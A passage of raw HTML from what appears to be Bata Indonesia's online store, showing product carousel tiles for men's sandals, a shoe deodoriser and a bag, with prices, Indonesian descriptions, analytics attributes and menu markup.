        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Men Slides Sandal Ansel"
        title="[Online Exclusive] Men Slides Sandal Ansel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806109">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806109"
        data-analytics-product-id="540M_2023_8806109"
        href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html"
        aria-labelledby="brand-540M_2023_8806109 product-540M_2023_8806109-name product-540M_2023_8806109-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806109-name">
            [Online Exclusive] Men Slides Sandal Ansel
        </div>
        <span class="sr-only" id="product-540M_2023_8806109-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806109" href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806109"
    data-name="[Online Exclusive] Men Slides Sandal Ansel"
    data-id="540M_2023_8806109"
    data-dimension1="540M_ER880109381M"
    data-dimension2="8806109"
    data-dimension3="540M_2023_8806109"
    data-price="129900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Produk fashion ini semakin sempurna dengan material eva dan model desain yang begitu trendi dan dinamis. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini. Material berkualitas pada alas kaki ini tidak hanya mudah dicuci atau dibersihkan tapi juga tahan lama. Jalani hari dengan tampilan memesona dan kaki yang nyaman hanya dengan alas kaki istimewa satu ini.  "
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_ER880109381M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
    data-producturl="https://www.bata.com/id/sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/ikat-pinggang/" aria-label="Ikat Pinggang">
                <span class="cc-menu__thirdLevel__title">Ikat Pinggang</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/tas-pria/" aria-label="Tas Pria">
                <span class="cc-menu__thirdLevel__title">Tas Pria</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9018348_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            WEINBRENNER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/aksesoris/tas-pria/weinbrenner-men-outdoor-bag-540M_2022_9018348.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9018348_010" aria-label="Weinbrenner Men Outdoor Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Weinbrenner Men Outdoor Bag"
        title="Weinbrenner Men Outdoor Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=480 480w"
